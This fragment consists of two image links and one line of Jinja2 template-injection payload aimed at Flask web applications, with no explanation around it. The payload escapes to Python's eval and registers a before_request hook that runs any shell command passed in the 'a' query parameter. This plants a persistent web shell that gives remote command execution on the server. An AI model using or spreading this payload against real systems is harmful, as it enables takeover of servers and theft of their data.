 | {{url_for.__globals__.__builtins__['eval']("sys.modules['__main__'].__dict__['app'].before_request_funcs.setdefault(None, []).append(lambda: __import__('os').popen(__import__('flask').request.args.get('a')).read())")}}
